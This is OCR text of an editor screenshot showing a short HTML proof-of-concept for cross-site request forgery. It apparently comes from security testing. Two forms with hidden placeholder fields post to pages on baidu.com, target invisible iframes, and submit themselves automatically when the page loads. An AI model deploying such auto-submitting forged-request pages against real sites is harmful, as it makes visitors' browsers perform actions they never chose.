 2post3.html × 打开新的标签页 ×
ml • (codefinder, upload, basic, service_center) - Sublime Text 2 (UNREGISTERED)
Tools Project Preferences Help
mail.php × 2post.html × 2post2.html × 2post3.html 2post4.html ×
1 <html>
2 <body>
3 <form id="form1" method="POST" target='csrfIframe1' action="https://www.baidu.com/first.aspx">
4 <input type="hidden" name="test1" value="1">
5 <input type="submit" value="form1">
6 </form>
7
8
9 <form id="form2" method="POST" target='csrfIframe2' action="https://www.baidu.com/second.aspx">
10 <input type="hidden" name="test2" value="2">
11 <input type="submit" value="form2">
12 </form>
13
14 window.onload = function() {
15 document.getElementById("form1").submit();
16 // to make 2nd form wait for 1st, put the following in a function and use as a
callback for a new timer
17 document.getElementById("form2").submit();
18 }
19 </script>
20
21 <iframe style="display: hidden" height="0" width="0" frameborder="0" name="csrfIframe1"></iframe>
22 <iframe style="display: hidden" height="0" width="0" frameborder="0" name="csrfIframe2"></iframe>
23 </body> </html>